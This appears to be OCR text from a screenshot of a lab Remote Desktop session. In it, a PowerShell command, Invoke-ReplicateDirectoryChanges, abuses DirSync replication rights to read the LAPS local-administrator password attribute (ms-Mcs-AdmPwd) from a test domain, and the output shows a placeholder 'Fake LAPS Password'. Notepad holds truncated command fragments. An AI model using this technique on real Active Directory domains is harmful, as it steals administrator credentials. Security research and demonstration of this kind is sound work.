 54.227.29.252 - Remote Desktop Connection
Untitled - Notepad
File Edit Format View Help
Get-ADObject
(searchFlags:
Get-ADObject
(searchFlags:
get-aduser un
Invoke-Replic
"samaccountna
Invoke-Replic
"dNSHostName"
Windows PowerShell
PS C:\Users\filteredsync> Invoke-ReplicateDirectoryChanges -LDAPfilter "(&(objectcategory=computer
$))" -attributesToGet "dNSHostName","ms-Mcs-AdmPwd"
Connecting to CLEOPATRA.CAESAR.PVT as CLEOPATRA.CAESAR.PVT\filteredsync
- LDAP search root: dc=CLEOPATRA,dc=CAESAR,dc=PVT
- LDAP search filter: (&(objectcategory=computer)(samaccountname=laps1$))
- Returning LDAP attributes: DistinguishedName dNSHostName ms-Mcs-AdmPwd
DirSync Part 1 : Success | 1 Entries
DirSync Part 2 : Success | 0 Entries
dn dNSHostName ms-Mcs-AdmPwd
-- ----------- -------------
CN=laps1,OU=Computers,OU=corp,DC=cle... laps1.cleopatra.caesar.pvt Fake LAPS Password
PS C:\Users\filteredsync>
PS C:\Users\dirsync>
10/25/2022